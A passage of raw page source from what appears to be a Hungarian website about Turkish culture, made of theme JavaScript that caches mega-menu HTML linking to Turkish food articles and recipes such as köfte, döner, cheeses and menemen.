srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu 